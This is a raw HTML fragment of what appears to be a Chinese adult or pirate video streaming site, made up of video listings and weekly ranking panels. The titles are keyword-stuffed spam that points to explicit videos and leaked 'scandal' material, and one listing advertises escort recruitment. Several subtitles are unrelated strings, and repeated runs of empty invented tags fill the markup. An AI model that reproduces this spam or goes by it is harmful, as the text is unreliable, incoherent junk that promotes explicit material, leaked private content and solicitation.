text_right">更新至03集</span></a><div class="cUQPaKcU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(10, 76, 181);" href="/vodhtml/haijiaojiedichiguaheiliaomeiridasaishipin.html" title="海角姐弟吃瓜黑料每日大赛视频">海角姐弟吃瓜黑料每日大赛视频</a></p><p class="vodlist_sub">精品免费产品2025&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="dyAVGVG vodlist_item num_11"><a style="color: rgb(141, 1, 91);" class="vodlist_thumb lazyload" href="/vodhtml/chiguabaoliaojinridasaishipin.html" title="吃瓜爆料今日大赛视频" data-original="https://snzypic.vip/upload/vod/20230911-1/ddb78ad6fd86adcb327c2b4263093e5b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第207集</span></a><div class="Dtejejej vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(72, 198, 197);" href="/vodhtml/chiguabaoliaojinridasaishipin.html" title="吃瓜爆料今日大赛视频">吃瓜爆料今日大赛视频</a></p><p class="vodlist_sub">ciu7黑料曝光视频在线看&nbsp;</p></div></li><li class="JJJJ vodlist_item num_12"><a style="color: rgb(168, 103, 139);" class="vodlist_thumb lazyload" href="/vodhtml/aguochanshipin.html" title="a国产视频" data-original="https://snzypic.vip/upload/vod/20251111-1/67074b8e78dd6a39dfe9796c61d0f3ed.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至13集</span></a><div class="VVVV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(255, 249, 239);" href="/vodhtml/aguochanshipin.html" title="a国产视频">a国产视频</a></p><p class="vodlist_sub">国产免费久久精品99re丫丫一&nbsp;</p></div></li></ul></div><div class="EhfrSBE cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="YardvTqv vodlist_item num_1"><a style="color: rgb(150, 44, 202);" class="vodlist_thumb lazyload" href="/vodhtml/xiangjiaoseshipinzaixianguankan.html" title="香蕉色视频在线观看" data-original="https://snzypic.vip/upload/vod/20250921-1/e43b64965b6370d7aee82f4a6e12863f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至40集</span></a><div class="zATZEzA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(193, 54, 198);" href="/vodhtml/xiangjiaoseshipinzaixianguankan.html" title="香蕉色视频在线观看">香蕉色视频在线观看</a></p><p class="vodlist_sub">久之草日韩在线看中文版&nbsp;</p></div></li><li class="SvrRTKRp vodlist_item num_2"><a style="color: rgb(176, 227, 7);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaoerquzaixiankan.html" title="吃瓜黑料二区在线看" data-original="https://snzypic.vip/upload/vod/20250729-1/25282d1a0d3a1a516897847b8809b885.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至22集</span></a><div class="QQQQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 150, 52);" href="/vodhtml/chiguaheiliaoerquzaixiankan.html" title="吃瓜黑料二区在线看">吃瓜黑料二区在线看</a></p><p class="vodlist_sub">在线亚洲国产精品第1页&nbsp;</p></div></li><li class="mXmNaHqh vodlist_item num_3"><a style="color: rgb(25, 2, 66);" class="vodlist_thumb lazyload" href="/vodhtml/rxingmeiridasaijinrirukou.html" title="r星每日大赛今日入口" data-original="https://snzypic.vip/upload/vod/20251230-1/cfadabbe2df56d0f13fb31a284a3e24c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="RPpjNp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(183, 202, 182);" href="/vodhtml/rxingmeiridasaijinrirukou.html" title="r星每日大赛今日入口">r星每日大赛今日入口</a></p><p class="vodlist_sub">91精品中综合久久久婷婷&nbsp;</p></div></li><li class="hQdQdQd vodlist_item num_4"><a style="color: rgb(191, 105, 67);" class="vodlist_thumb lazyload" href="/vodhtml/91jingpinguochanzonghejiu.html" title="91精品国产综合久" data-original="https://snzypic.vip/upload/vod/20251209-1/5254c27c93a05625beaac830c2d9d425.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="rhSAHAH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(113, 221, 20);" href="/vodhtml/91jingpinguochanzonghejiu.html" title="91精品国产综合久">91精品国产综合久</a></p><p class="vodlist_sub">全国极品高端外围招聘&nbsp;</p></div></li><li class="FFFF vodlist_item num_5"><a style="color: rgb(147, 23, 110);" class="vodlist_thumb lazyload" href="/vodhtml/daxiangdongwushipindaquan.html" title="大象动物视频大全" data-original="https://snzypic.vip/upload/vod/20260112-1/bb9a55e55126b9bdbe5e9eb5a7b0d155.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="vmhgjwA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(105, 191, 194);" href="/vodhtml/daxiangdongwushipindaquan.html" title="大象动物视频大全">大象动物视频大全</a></p><p class="vodlist_sub">天美星空大象mv高清完整版&nbsp;</p></div></li><li class="jGKGKGK vodlist_item num_6"><a style="color: rgb(150, 142, 173);" class="vodlist_thumb lazyload" href="/vodhtml/zuijin2019zhongwenzimumianfeibanshipin.html" title="最近2019中文字幕免费版视频" data-original="https://snzypic.vip/upload/vod/20260105-1/bffbf9d038bb34f786aa75caaf171dbb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="AFGPfWBh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(179, 5, 32);" href="/vodhtml/zuijin2019zhongwenzimumianfeibanshipin.html" title="最近2019中文字幕免费版视频">最近2019中文字幕免费版视频</a></p><p class="vodlist_sub">尹人综合网&nbsp;</p></div></li><li class="GeyAxRnr vodlist_item num_7"><a style="color: rgb(92, 228, 197);" class="vodlist_thumb lazyload" href="/vodhtml/liaojiezuixinyazhouguochanoumeirihanouzaixianmianfeibuka.html" title="了解最新亚洲国产欧美日韩欧在线免费不卡" data-original="https://snzypic.vip/upload/vod/20260104-1/d3f259dffbd4b4fdf74c5c45a2c64ab1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="PtcVRVje vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(126, 5, 130);" href="/vodhtml/liaojiezuixinyazhouguochanoumeirihanouzaixianmianfeibuka.html" title="了解最新亚洲国产欧美日韩欧在线免费不卡">了解最新亚洲国产欧美日韩欧在线免费不卡</a></p><p class="vodlist_sub">小王子讲的是什么故事&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="fQuDUDMS vodlist_item num_8"><a style="color: rgb(97, 91, 32);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaozaixianbaoliaofancha.html" title="吃瓜黑料在线爆料反差" data-original="https://snzypic.vip/upload/vod/20260104-1/e29ec3991b79fec49c01cd61988f39dd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至04集</span></a><div class="wquWuWuW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 28, 211);" href="/vodhtml/chiguaheiliaozaixianbaoliaofancha.html" title="吃瓜黑料在线爆料反差">吃瓜黑料在线爆料反差</a></p><p class="vodlist_sub">龙大食品集团有限公司&nbsp;</p></div></li><li class="PDZDZDZ vodlist_item num_9"><a style="color: rgb(57, 160, 5);" class="vodlist_thumb lazyload" href="/vodhtml/mahuachuanxingkongwuxian.html" title="麻花传星空无限" data-original="https://snzypic.vip/upload/vod/20260104-1/148a9d4e194571e239fa4bab086059ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至04集</span></a><div class="ppnMCMC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(107, 128, 103);" href="/vodhtml/mahuachuanxingkongwuxian.html" title="麻花传星空无限">麻花传星空无限</a></p><p class="vodlist_sub">911网曝料吃瓜视频在线看&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="xjcvsbra vodlist_item num_10"><a style="color: rgb(137, 77, 247);" class="vodlist_thumb lazyload" href="/vodhtml/51dasaichiguaheiliaomeiridasai.html" title="51大赛吃瓜黑料每日大赛" data-original="https://snzypic.vip/upload/vod/20230925-1/a7606110cd1c5f40636d5712b3fdc518.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第124集</span></a><div class="JxNXJxNX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(100, 81, 42);" href="/vodhtml/51dasaichiguaheiliaomeiridasai.html" title="51大赛吃瓜黑料每日大赛">51大赛吃瓜黑料每日大赛</a></p><p class="vodlist_sub">小姐威客网2025&nbsp;</p></div></li><li class="MHbrdrd vodlist_item num_11"><a style="color: rgb(59, 192, 183);" class="vodlist_thumb lazyload" href="/vodhtml/91cchiguabaoliaomianfei.html" title="91c吃瓜爆料免费" data-original="https://snzypic.vip/upload/vod/20260111-1/888ed40717c4710d778b1de4adf86268.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="BBZqwHhb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 8, 41);" href="/vodhtml/91cchiguabaoliaomianfei.html" title="91c吃瓜爆料免费">91c吃瓜爆料免费</a></p><p class="vodlist_sub">91日日夜夜&nbsp;</p></div></li><li class="xBfxBf vodlist_item num_12"><a style="color: rgb(198, 240, 154);" class="vodlist_thumb lazyload" href="/vodhtml/rihanshibajinyiquerqujiujiu.html" title="日韩十八禁一区二区久久" data-original="https://snzypic.vip/upload/vod/20260111-1/4d79a9fc6447590e3ec100aab07989ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="tKRKpWtT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(124, 173, 214);" href="/vodhtml/rihanshibajinyiquerqujiujiu.html" title="日韩十八禁一区二区久久">日韩十八禁一区二区久久</a></p><p class="vodlist_sub">蜜挑视频免费观看在线看深夜免费在线看&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li></ul></div></div></div></div><div class="XNSpaYgX row tit_up"><div class="uAfBEQdk pannel"><div class="wyxhBpqe pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe629;</i>荧幕热星</h2><a style="color: rgb(32, 194, 61);" class="text_muted pull_left" href="/actor/index.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><ul class="actor_hom vodlist_sh list_scroll clearfix"></ul></div></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><div class="uWyuWy row tit_up"><div class="QxqGexWp pannel"><div class="VVVV pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a style="color: rgb(179, 244, 202);" class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="eFSKEtWq rank_hom list_scroll"><div class="gvXSkX rank_info"><div class="tttt list_info"><div class="VNwqXjJb pannel_head clearfix"><h3 class="title">电影周排行榜</h3></div><ul class="part_rows"><li class="HAPuYaVH ranklist_item"><a style="color: rgb(101, 240, 176);" title="秋霰纶理在三级" href="/vodhtml/qiuxianlunlizaisanji.html"><div class="MPfmvmv ranklist_img"><div class="BdEDEBjv ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260118-1/f364fa6bc426f37c698dd77e20b4ceb6.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">4.0</span></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></div><div class="ETMfqZhW ranklist_txt"><div class="XtXtXtXt pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">秋霰纶理在三级</h4></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><p class="vodlist_sub">2025&nbsp;/&nbsp;俄罗斯&nbsp;/&nbsp;战争</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="sSKWusBY part_eone"><a style="color: rgb(91, 40, 43);" href="/vodhtml/huanqiqun.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>换捿群</a></li><li class="HVqBHVHV part_eone"><a style="color: rgb(117, 79, 154);" href="/vodhtml/wuyuexingseshenghuoshipinundefined.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;949</span>五月性色生活视频undefined</a></li><li class="AQmQmQm part_eone"><a style="color: rgb(152, 41, 46);" href="/vodhtml/91chigua17c.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;939</span>91吃瓜17c</a></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></ul></div></div><div class="AxBEWmdg rank_info"><div class="phYyphYy list_info"><div class="HQkgTusk pannel_head clearfix"><h3 class="title">电视剧周排行榜</h3></div><ul class="part_rows"><li class="MmMmMmMm ranklist_item"><a style="color: rgb(50, 64, 63);" title="果冻传媒国产仙踪林" href="/vodhtml/guodongchuanmeiguochanxianzonglin.html"><div class="kFySqedy ranklist_img"><div class="HWwHWHW ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20251206-1/c33d2f24b1e2a212fd574113e350229d.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="hJCcKnUd ranklist_txt"><div class="aACkQZCk pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">果冻传媒国产仙踪林</h4></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta 